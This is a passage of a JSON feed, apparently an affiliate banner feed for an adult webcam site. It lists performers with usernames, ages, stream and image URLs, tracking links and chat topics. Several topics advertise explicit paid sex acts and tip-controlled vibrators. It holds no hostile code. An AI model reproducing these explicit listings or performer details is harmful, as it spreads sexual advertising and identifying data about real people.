?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/marsandvenera\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/marsandvenera\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/marsandvenera?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/marsandvenera\",\"video_feed_url\":\"https:\\/\\/mobile-edge64.bcvcdn.com\\/stream_marsandvenera.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb64.bcvcdn.com\\/stream_marsandvenera\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_marsandvenera\\/playlist.m3u8\",\"chat_topic\":\"Tokens in pm = prize for me@total @sofar @remain\",\"chat_topic_ru\":\"\\u0417\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0441 \\u0437\\u0430\\u0434\\u0430\\u043d\\u0438\\u044f \\u043d\\u0435 \\u0432\\u044b\\u043f\\u043e\\u043b\\u043d\\u044f\\u044e\\u0442\\u0441\\u044f.@total @sofar @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":15380,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_marsandvenera\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":1137,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"LinaTwins\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LinaTwins\",\"display_name\":\"lina_wap\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d2\\/327\\/13c\\/57b7c83d03381f46273fe75137cb1d61_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d2\\/327\\/13c\\/57b7c83d03381f46273fe75137cb1d61_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d2\\/327\\/13c\\/57b7c83d03381f46273fe75137cb1d61_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d2\\/327\\/13c\\/57b7c83d03381f46273fe75137cb1d61_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/327\\/13c\\/xbig_lq\\/a6ea4a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/327\\/13c\\/xbig_lq\\/a6ea4a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/327\\/13c\\/xbig\\/a6ea4a.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LinaTwins\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LinaTwins\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LinaTwins\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LinaTwins?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LinaTwins\",\"video_feed_url\":\"https:\\/\\/mobile-edge16.bcvcdn.com\\/stream_LinaTwins.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb16.bcvcdn.com\\/stream_LinaTwins\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_LinaTwins\\/playlist.m3u8\",\"chat_topic\":\"100 tokens before private!Blowjob, lick pussy, sex and cum on face in general chat: \\u00ab@total - \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e,  @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\",\"chat_topic_ru\":\"\\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 100 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432!\\u043c\\u0438\\u043d\\u0435\\u0442, \\u043a\\u0443\\u043d\\u0438, \\u0441\\u0435\\u043a\\u0441 \\u0438 \\u043e\\u043a\\u043e\\u043d\\u0447\\u0430\\u043d\\u0438\\u0435 \\u043d\\u0430 \\u043b\\u0438\\u0446\\u043e \\u0432 \\u043e\\u0431\\u0449\\u0435\\u043c \\u0447\\u0430\\u0442\\u0435 . : \\u00ab@total - \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e,  @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\",\"flags\":[\"american\",\"russian\"],\"online_time\":900,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LinaTwins\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1050,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"tiktok\"],\"is_new\":0},{\"username\":\"virtuoz-1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/virtuoz-1\",\"display_name\":\"virtuoz-1\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/1b7\\/32c\\/b5d635d62d79818f4892e5f019677a4b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/1b7\\/32c\\/b5d635d62d79818f4892e5f019677a4b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/1b7\\/32c\\/b5d635d62d79818f4892e5f019677a4b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/1b7\\/32c\\/b5d635d62d79818f4892e5f019677a4b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/1b7\\/32c\\/xbig_lq\\/fa7c80.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/1b7\\/32c\\/xbig_lq\\/fa7c80.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/1b7\\/32c\\/xbig\\/fa7c80.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/virtuoz-1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/virtuoz-1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/virtuoz-1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/virtuoz-1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/virtuoz-1\",\"video_feed_url\":\"https:\\/\\/mobile-edge17.bcvcdn.com\\/stream_virtuoz-1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb17.bcvcdn.com\\/stream_virtuoz-1\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_virtuoz-1\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":435,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_virtuoz-1\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":874,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"HEYBANANA\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/HEYBANANA\",\"display_name\":\"HeyBanana\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09f\\/20d\\/30f\\/13a70ed9ba8afd16e25daef1193b089f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09f\\/20d\\/30f\\/13a70ed9ba8afd16e25daef1193b089f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09f\\/20d\\/30f\\/13a70ed9ba8afd16e25daef1193b089f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09f\\/20d\\/30f\\/13a70ed9ba8afd16e25daef1193b089f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09f\\/20d\\/30f\\/xbig_lq\\/97cb8f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09f\\/20d\\/30f\\/xbig_lq\\/97cb8f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09f\\/20d\\/30f\\/xbig\\/97cb8f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/HEYBANANA\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/HEYBANANA\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/HEYBANANA\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/HEYBANANA?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/HEYBANANA\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_HEYBANANA.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_HEYBANANA\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_HEYBANANA\\/playlist.m3u8\",\"chat_topic\":\"A Lovense-free stream with no token-based actions. Please respect others; there is temporarily no moderator in the chat. Ready to spend some one-on-one time? I\'ll be waiting for you - check my links \",\"chat_topic_ru\":\"\\u0427\\u0430\\u0442 \\u043d\\u0435 \\u0432\\u0438\\u0436\\u0443, \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u043c\\u043e\\u0436\\u043d\\u043e \\u043e\\u0441\\u0442\\u0430\\u0432\\u0438\\u0442\\u044c \\u0430\\u043d\\u043e\\u043d\\u0438\\u043c\\u043d\\u043e \\u043f\\u0440\\u0438 \\u0436\\u0435\\u043b\\u0430\\u043d\\u0438\\u0438! \\u0421\\u0442\\u0440\\u0438\\u043c \\u0431\\u0435\\u0437 \\u043b\\u043e\\u0432\\u0435\\u043d\\u0441\\u0430 \\u0438 \\u0434\\u0435\\u0439\\u0441\\u0442\\u0432\\u0438\\u0439 \\u0437\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b. \\u0421\\u043e\\u0431\\u043b\\u044e\\u0434\\u0430\\u0439\\u0442\\u0435 \\u0443\\u0432\\u0430\\u0436\\u0435\\u043d\\u0438\\u0435 \\u043a \\u0441\\u043e\\u0431\\u0435\\u0441\\u0435\\u0434\\u043d\\u0438\\u043a\\u0430\\u043c. \\u041f\\u043e\\u0441\\u043b\\u0435 \\u0441\\u0442\\u0440\\u0438\\u043c\\u0430 \\u044f \\u0431\\u0443\\u0434\\u0443 \\u043d\\u0430 Fansly, \\u0442\\u0430\\u043c \\u043c\\u043e\\u0436\\u043d\\u043e \\u043f\\u043e\\u043e\\u0431\\u0449\\u0430\\u0442\\u044c\\u0441\\u044f!\",\"flags\":[\"american\",\"russian\"],\"online_time\":13310,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_HEYBANANA\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":777,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"jskchwkdbcn\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/jskchwkdbcn\",\"display_name\":\"_sakura_\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c8\\/0f8\\/0f9\\/c540446194f65d56fa8503129187ebe9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c8\\/0f8\\/0f9\\/c540446194f65d56fa8503129187ebe9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c8\\/0f8\\/0f9\\/c540446194f65d56fa8503129187ebe9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c8\\/0f8\\/0f9\\/c540446194f65d56fa8503129187ebe9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/0f8\\/0f9\\/xbig_lq\\/e93747.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/0f8\\/0f9\\/xbig_lq\\/e93747.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/0f8\\/0f9\\/xbig\\/e93747.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/jskchwkdbcn\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/jskchwkdbcn\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/jskchwkdbcn\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/jskchwkdbcn?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/jskchwkdbcn\",\"video_feed_url\":\"https:\\/\\/mobile-edge64.bcvcdn.com\\/stream_jskchwkdbcn.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb64.bcvcdn.com\\/stream_jskchwkdbcn\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_jskchwkdbcn\\/playlist.m3u8\",\"chat_topic\":\"Lovence from 2, I don\'t perform actions for tokens in person! Before PRIVAT, write in private!\",\"chat_topic_ru\":\" \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2, \\u0437\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0438\\u0447\\u043a\\u0443 \\u0434\\u0435\\u0439\\u0441\\u0442\\u0432\\u0438\\u044f \\u043d\\u0435 \\u0432\\u044b\\u043f\\u043e\\u043b\\u043d\\u044f\\u044e ! \\u041f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c \\u043f\\u0438\\u0441\\u0430\\u0442\\u044c \\u0432 \\u043b\\u0438\\u0447\\u043a\\u0443 !\",\"flags\":[\"american\",\"russian\"],\"online_time\":5373,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_jskchwkdbcn\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":734,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"PinkFoxya\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/PinkFoxya\",\"display_name\":\"PinkFoxya\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/0a8\\/29b\\/xbig_lq\\/f0ed8f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/0a8\\/29b\\/xbig_lq\\/f0ed8f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/0a8\\/29b\\/xbig\\/f0ed8f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/PinkFoxya\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/PinkFoxya\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/PinkFoxya\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/PinkFoxya?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/PinkFoxya\",\"video_feed_url\":\"https:\\/\\/mobile-edge10.bcvcdn.com\\/stream_PinkFoxya.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb10.bcvcdn.com\\/stream_PinkFoxya\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_PinkFoxya\\/playlist.m3u8\",\"chat_topic\":\"Lovens from 2TK\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 21151101201501701\\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 235 322 333\\u0421\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 25\\u2764\\ufe0f\\u0421\\u0430\\u043c\\u043e\\u0435 \\u0441\\u0438\\u043b\\u044c\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 8\\u2728\\u041f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b \\u0431\\u0435\\u0437 \\u0442\\u043a-\\u043c\\u0443\\u0442\",\"flags\":[\"american\",\"russian\"],\"online_time\":20719,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_PinkFoxya\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":726,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LekfullKitten\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LekfullKitten\",\"display_name\":\"LekfullKitten\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06e\\/2d5\\/016\\/3ba5c8279d1b69976c9bec8b88751bd9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06e\\/2d5\\/016\\/3ba5c8279d1b69976c9bec8b88751bd9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06e\\/2d5\\/016\\/3ba5c8279d1b69976c9bec8b88751bd9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06e\\/2d5\\/016\\/3ba5c8279d1b69976c9bec8b88751bd9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/2d5\\/016\\/xbig_lq\\/729a82.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/2d5\\/016\\/xbig_lq\\/729a82.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/2d5\\/016\\/xbig\\/729a82.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LekfullKitten\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LekfullKitten\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LekfullKitten\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LekfullKitten?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LekfullKitten\",\"video_feed_url\":\"https:\\/\\/mobile-edge39.bcvcdn.com\\/stream_LekfullKitten.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb39.bcvcdn.com\\/stream_LekfullKitten\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_LekfullKitten\\/playlist.m3u8\",\"chat_topic\":\"SEX VIDEOS IM MY PROFILE\\u2764\\ufe0fLOVENSE  2, 31, 100, 300, 600, 100\\u2764\\ufe0fFAVOURITE VIBRO WAVE 101tk-30sec\\u2764\\ufe0fINST _LEKFULL_\\u2764\\ufe0f\\u2764\\ufe0fFANS.LY @LEKFULL \\u2764\",\"chat_topic_ru\":\"\\u0421\\u0415\\u041a\\u0421 \\u0412\\u0418\\u0414\\u0415\\u041e \\u0423 \\u041c\\u0415\\u041d\\u042f \\u0412 \\u041f\\u0420\\u041e\\u0424\\u0418\\u041b\\u0415\\u2764\\u041b\\u041e\\u0412\\u0415\\u041d\\u0421 2, 31, 100, 300, 600, 1000\\u2764\\u041b\\u042e\\u0411\\u0418\\u041c\\u041e\\u0415 \\u0412\\u0418\\u0411\\u0420\\u041e \\u0412\\u041e\\u041b\\u041d\\u0410 101\\u0442\\u043a-30\\u0441\\u0435\\u043a\\u2764\\u2764\\ufe0fINST _LEKFULL_\\u200d\\u2764\\ufe0f\\u200d\\u2764\\ufe0fFANS.LY @LEKFULL\\u2764 \",\"flags\":[\"american\",\"russian\"],\"online_time\":1262,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LekfullKitten\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":622,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"lolly-red-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/lolly-red-\",\"display_name\":\"lolly-red-\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c3\\/301\\/185\\/d2387f3737746c4492884038997ab0de_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c3\\/301\\/185\\/d2387f3737746c4492884038997ab0de_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c3\\/301\\/185\\/d2387f3737746c4492884038997ab0de_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c3\\/301\\/185\\/d2387f3737746c4492884038997ab0de_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c3\\/301\\/185\\/xbig_lq\\/544109.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c3\\/301\\/185\\/xbig_lq\\/544109.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c3\\/301\\/185\\/xbig\\/544109.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/lolly-red-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/lolly-red-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/lolly-red-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/lolly-red-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/lolly-red-\",\"video_feed_url\":\"https:\\/\\/mobile-edge22.bcvcdn.com\\/stream_lolly-red-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb22.bcvcdn.com\\/stream_lolly-red-\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_lolly-red-\\/playlist.m3u8\",\"chat_topic\":\"\\u2665The best SQUIRT on the site\\u2665 Vibration from 2 tokens\\u2665My favorite vibrations are 33,77,100,344\\u2665\",\"chat_topic_ru\":\"\\u2665\\u041b\\u0443\\u0447\\u0448\\u0438\\u0439 \\u0421\\u041a\\u0412\\u0418\\u0420\\u0422 \\u043d\\u0430 \\u0441\\u0430\\u0439\\u0442\\u0435\\u2665 \\u0412\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432\\u2665\\u041c\\u043e\\u0438 \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 33,77,100,344\\u2665\",\"flags\":[\"american\",\"russian\"],\"online_time\":4096,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_lolly-red-\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":615,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"alinakukla787\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/alinakukla787\",\"display_name\":\"Madam_koss\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/099\\/29a\\/3d5\\/20286520f0569611ab3974307eee97f2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/099\\/29a\\/3d5\\/20286520f0569611ab3974307eee97f2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/099\\/29a\\/3d5\\/20286520f0569611ab3974307eee97f2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/099\\/29a\\/3d5\\/20286520f0569611ab3974307eee97f2_thumb_big.jp